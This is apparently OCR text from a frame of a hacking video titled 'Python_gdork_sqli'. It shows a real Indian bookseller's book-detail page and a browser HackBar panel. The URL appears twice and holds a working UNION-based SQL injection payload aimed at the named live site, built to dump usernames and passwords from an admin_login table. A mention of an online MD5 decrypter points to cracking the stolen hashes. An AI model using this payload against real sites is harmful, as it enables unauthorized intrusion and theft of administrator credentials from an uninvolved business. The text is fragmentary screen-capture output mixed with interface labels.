 07:20
Python_gdork_sqli: công cụ tìn
Agam Kala Prakashan
Agam Kala Prakashan
Agam Kala Prakashan
Md5 decrypter online
www.agamkala.com/book_detail.php?bookid=114'union select 1,group_concat(id,0x3a,username,0x3a,password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 from admin_login-- -
Search
( 0 )
Agam Kala Prakashan
HOME
ABOUT US
AUTHOR INVITATION
CONTACT US
CATEGORIES
2017-18 New Release
2018-2019 New releasse
2019 -New Release
Ancient Civilizations
Ancient Indian History
Anthropology & Tribal Studies
Archaeology
Architecture
Art
Buddhist
Conservation & Museum
Studies
Culture
BOOK DETAIL
SELECT BATTLES
IN
INDIAN HISTORY
(From Earliest times to 2000 A. D.)
Vol. I
Editors
Kiran Kumar Thaplyal
Shive Nandan Misra
Select Battles in Indian History (From Earliest times
to 2000 A.D.) - per set ,(set in 2 vols)
Author : KIRAN KUMAR THAPLYAL,,SHIVE NANDAN
MISRA (Eds.)
ISBN : 978-81-7320-047-5
Edition : 2002
Language : English
Size & Pages: 2002; size: 26 cm; pp: 780
Publisher : Agam Kala Prakashan
Format : Hardbound
Price : Rs. 3500
Add to Cart
Discription
The books contains description of 59 wars and battles in the history of India from the Rigvedic period to A.D. 1999(Kargil War). Thewars fought
after India's independence in 1947 have been discussed by very senior army officers who were then in active service.The wars detailed in the
23e
Trình kiểm tra
Bảng điều khiển
Trình gỡ lỗi
Trình soạn thảo kiểu mẫu
Hiệu suất
Bộ nhớ
Mạng
Lưu trữ
Accessibility
HackBar
Encryption
Encoding
Other
HackBar v1
Load URL
Split URL
Execute
http://www.agamkala.com/book_detail.php?bookid=114'union select 1,group_concat(id,0x3a,username,0x3a,password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 from admin_login-- -
Post data
Referrer
User Agent
Cookies
Nhóm: AE
Sunn: Xíu ráng mà top 1 exp nha ...